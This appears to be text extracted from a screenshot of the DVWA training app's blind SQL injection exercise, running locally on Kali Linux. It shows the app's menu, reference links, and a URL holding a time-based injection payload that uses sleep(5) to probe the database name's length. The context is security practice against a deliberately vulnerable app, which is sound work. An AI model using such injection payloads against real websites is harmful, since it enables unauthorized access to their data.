 127.0.0.1:42001/vulnerabilities/sqli_blind/?id=2'+and+length(database())%3D1+and+sleep+(5)%23&Submit=Su
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection (Blind)
User ID: ase())=1 and sleep (5)# Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/